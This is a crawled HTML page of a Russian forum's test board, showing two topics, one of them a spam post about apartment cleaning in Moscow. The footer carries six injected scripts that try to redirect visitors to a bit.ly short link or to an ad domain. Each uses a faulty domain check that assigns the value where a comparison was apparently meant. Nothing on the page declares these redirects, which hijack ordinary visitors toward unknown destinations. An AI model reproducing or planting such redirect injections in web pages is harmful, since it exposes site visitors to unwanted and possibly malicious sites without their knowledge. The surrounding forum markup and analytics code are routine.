

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://pacddjx.animerolka.ru/viewforum.php?id=1
body_size: 3921
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" dir="ltr" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Тестовый форум</title>
<meta property="og:title" content="Тестовый форум"><meta property="og:url" content="http://pacddjx.animerolka.ru/viewforum.php?id=1"><script type="text/javascript">
try{self.document.location.hostname==parent.document.location.hostname&&self.window!=parent.window&&self.parent.window!=parent.parent.window&&document.write('</he'+'ad><bo'+'dy style="display:none"><plaintext>')}catch(e){}
try{if(top===self&&location.hostname.match(/^www\./))location.href=document.URL.replace(/\/\/www\./,'//')}catch(e){}
var FORUM = new Object({ set : function(prop, val){ try { eval("this."+prop+"=val"); } catch (e) {} }, get : function(prop){ try { var val = eval("this."+prop); } catch (e) { var val = undefined; } return val; }, remove : function(prop, val){ try { eval("delete this."+prop); } catch (e) {} } });
// JavaScript переменные форума
var BoardID = 1633217;
var BoardCat = 12;
var BoardStyle = 'Classic_DarkGreen';
var ForumAPITicket = '6fc493499288056acfa03798c69ecf8572ce0e50';
var GroupID = 3;
var GroupTitle = 'Гость';
var GroupUserTitle = '';
var BaseDomain = 'animerolka.ru';
var PartnerID = 274;
var RequestTime = 1769942739;
var StaticURL = 'http://forumstatic.ru';
var AvatarsURL = 'http://forumavatars.ru';
var FilesURL = 'http://forumstatic.ru';
var ScriptsURL = 'http://forumscripts.ru';
var UploadsURL = 'http://upforme.ru';
</script>
<script type="text/javascript" src="/js/libs.min.js?v=4"></script>
<script type="text/javascript" src="/js/extra.js?v=7"></script>
<link rel="alternate" type="application/rss+xml" href="http://pacddjx.animerolka.ru/export.php?type=rss&amp;fid=1" title="RSS" />
<link rel="top" href="http://pacddjx.animerolka.ru" title="Форум" />
<link rel="search" href="http://pacddjx.animerolka.ru/search.php" title="Поиск" />
<link rel="author" href="http://pacddjx.animerolka.ru/userlist.php" title="Участники" />
<link rel="stylesheet" type="text/css" href="/style/Classic_DarkGreen/Classic_DarkGreen.css" />
<link rel="stylesheet" type="text/css" href="/style/extra.css?v=23" />
<link rel="stylesheet" type="text/css" href="/style/mobile.css?v=5" />
<!-- pun_head2 -->
</head>
<body>

<!-- body-header -->
<div id="pun_wrap">
<div id="pun" class="ru isguest gid3">
<div id="pun-viewforum" class="punbb"  data-forum-id="1" data-cat-id="1">

<!-- Запрещено размещение Layer рекламы -->
<div id="mybb-counter" style="display:none">
<script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(201230, "init", { clickmap:false, trackLinks:true, accurateTrackBounce:true });

</script> <noscript><div><img src="https://mc.yandex.ru/watch/201230" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</div>

<!-- html_header -->

<div id="pun-title" class="section">
	<table id="title-logo-table" cellspacing="0">
		<tbody id="title-logo-tbody">
			<tr id="title-logo-tr">
				<td id="title-logo-tdl" class="title-logo-tdl">
					<h1 class="title-logo"><span>Programmes</span></h1>
				</td>
				<td id="title-logo-tdr" class="title-logo-tdr"><!-- banner_top --></td>
			</tr>
		</tbody>
	</table>
</div>

<div id="pun-navlinks" class="section">
	<h2><span>Меню навигации</span></h2>
	<ul class="container">
		<li id="navindex"><a href="http://pacddjx.animerolka.ru/"><span>Форум</span></a></li>
		<li id="navuserlist"><a href="http://pacddjx.animerolka.ru/userlist.php" rel="nofollow"><span>Участники</span></a></li>
		<li id="navsearch"><a href="http://pacddjx.animerolka.ru/search.php" rel="nofollow"><span>Поиск</span></a></li>
		<li id="navregister"><a href="http://pacddjx.animerolka.ru/register.php" rel="nofollow"><span>Регистрация</span></a></li>
		<li id="navlogin"><a href="http://pacddjx.animerolka.ru/login.php" rel="nofollow"><span>Войти</span></a></li>
	</ul>
</div>

<div id="pun-ulinks" class="section" onclick="void(0)">
	<h2><span>Пользовательские ссылки</span></h2>
	<ul class="container">
		<li class="item1"><a href="http://pacddjx.animerolka.ru/search.php?action=show_recent">Активные темы</a></li>
	</ul>
</div>

<!-- pun_announcement -->

<div id="pun-status" class="section">
	<h2><span>Информация о пользователе</span></h2>
	<p class="container">
		<span class="item1">Привет, Гость!</span> 
		<span class="item2"><a href="/login.php" rel="nofollow">Войдите</a> или <a href="/register.php" rel="nofollow">зарегистрируйтесь</a>.</span> 
	</p>
</div>

<div id="pun-break1" class="divider"><hr /></div>

<div id="pun-crumbs1" class="section">
	<p class="container crumbs"><strong>Вы здесь</strong> <em>&#187;&#160;</em><a href="http://pacddjx.animerolka.ru/">Programmes</a> <em>&#187;&#160;</em>Тестовый форум</p>
</div>

<div id="pun-break2" class="divider"><hr /></div>

<div class="section" style="border:0 !important;max-width:100%;overflow:hidden;display:flex;justify-content:center;max-height:250px;overflow:hidden;min-width:300px;">
		<a rel="nofollow" href='https://link-host.net/hosting/?utm_source=iboard&utm_medium=banner&utm_campaign=top' alt='Link-Host.net' target='_blank'><img src='https://link-host.net/billing/_rootimages/banners/468.gif' border='0' ></a>
</div>

<div id="pun-main" class="main multipage">
	<h1><span>Тестовый форум</span></h1>
	<div class="linkst">
		<div class="pagelink">Страница: <strong>1</strong></div>
	</div>
	<div id="forum_f1" class="forum">
		<h2><span class="item1">Тем</span> <span class="item2">1 страница 2 из 2</span></h2>
		<div class="container">
			<table cellspacing="0" summary="Список тем в форуме: Тестовый форум">
			<thead>
				<tr>
					<th class="tcl" scope="col">Тема</th>
					<th class="tc2" scope="col">Ответов</th>
					<th class="tc3" scope="col">Просмотров</th>
					<th class="tcr" scope="col">Последнее сообщение</th>
				</tr>
			</thead>
			<tbody class="hasicon">
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">1</span> <a href="http://pacddjx.animerolka.ru/viewtopic.php?id=2">клининг квартиры +в москве цены</a> <span class="byuser">&#160;<span class="byuser-username">nkvybgsycj</span></span></div></div></td>
									<td class="tc2">0</td>
					<td class="tc3">1975</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="http://pacddjx.animerolka.ru/profile.php?id=3"><span class="avatar-image" style="background-image:url(http://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="http://pacddjx.animerolka.ru/viewtopic.php?id=2#p2">2023-12-29 09:41:25</a> <span class="byuser">&#160;<span class="byuser-username">nkvybgsycj</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">2</span> <a href="http://pacddjx.animerolka.ru/viewtopic.php?id=1">Тестовое сообщение</a> <span class="byuser">&#160;<span class="byuser-username">Niva</span></span></div></div></td>
									<td class="tc2">0</td>
					<td class="tc3">25</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="http://pacddjx.animerolka.ru/profile.php?id=2"><span class="avatar-image" style="background-image:url(http://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="http://pacddjx.animerolka.ru/viewtopic.php?id=1#p1">2017-08-26 13:57:53</a> <span class="byuser">&#160;<span class="byuser-username">Niva</span></span></td>
							</tr>
			</tbody>
			</table>
		</div>
	</div>
	<div class="linksb">
		<div class="pagelink">Страница: <strong>1</strong></div>
	</div>
</div>
<script type="text/javascript">$(document).trigger("pun_main_ready");</script>

<!-- pun_stats -->

<div class="section" style="border:0 !important;max-width:100%;text-align:center;overflow:hidden;max-height:250px;overflow:hidden;min-width:300px;">
		<a rel="nofollow" href='https://link-host.net/hosting/?utm_source=iboard&utm_medium=banner&utm_campaign=bottom' alt='Link-Host.net' target='_blank'><img src='https://link-host.net/billing/_rootimages/banners/728x90.gif' border='0' ></a>
</div>

<!-- banner_bottom -->

<!-- bbo placeholder-->

<div id="pun-break3" class="divider"><hr /></div>

<div id="pun-crumbs2" class="section">
	<p class="container crumbs"><strong>Вы здесь</strong> <em>&#187;&#160;</em><a href="http://pacddjx.animerolka.ru/">Programmes</a> <em>&#187;&#160;</em>Тестовый форум</p>
</div>

<div id="pun-break4" class="divider"><hr /></div>

<div id="pun-about" class="section">
	<p class="container">
		<span class="item1" style="padding-left:0"><a href="http://iboard.ws/" target="_blank" title="Создать форум">Создать форум</a> &copy; <a href="http://iboard.ws/" target="_blank">iboard.ws</a>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click;iboard' "+
"target=_blank><img src='https://counter.yadro.ru/hit;iboard?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=7 height=7></a>")//--></script>
<!--/LiveInternet-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59615936-1', 'auto');
  ga('send', 'pageview');

</script>
<a href="https://videoch.ru/" target="_blank" >Видеочат</a> <a rel="nofollow" href="https://kdovolalmi.cz/" target="_blank" >kdovolalmi.cz</a> 


<script language="JavaScript" type="text/javascript">
if (document.domain="kimiyo.iboard.ws"){
document.location="https://bit.ly/35eMWj1"; 
}
</script>
<script language="JavaScript" type="text/javascript">
if (document.domain="scorpions.bbmy.ru"){
document.location="https://bit.ly/35eMWj1"; 
}

</script>

<script language="JavaScript" type="text/javascript">
if (document.domain="foster.bbmy.ru"){
document.location="https://bit.ly/35eMWj1"; 
}
</script>

<script language="JavaScript" type="text/javascript">
if (document.domain="offline.bbmy.ru"){
document.location="https://bit.ly/35eMWj1"; 
}
</script>

<script language="JavaScript" type="text/javascript">
if (document.domain="miloko.bbmy.ru"){
document.location="https://bit.ly/35eMWj1"; 
}
</script>

<script language="JavaScript" type="text/javascript">
if (document.domain="archlite.bbmy.ru"){
document.location="https://notifiednewsmedia.info/rs/47524?count=10&declCount=10&fullScreenMode=disabled"; 
}
</script>
</span>
	</p>
</div>
<script type="text/javascript">$(document).trigger("pun_about_ready"); if (typeof ym == 'object') {ym(201230, 'userParams', {UserId:1, is_user:0}); ym(201230, 'params', {forum_id: 1633217});}</script>


<!-- html_footer -->

</div>
</div>
</div>




</body>
</html>
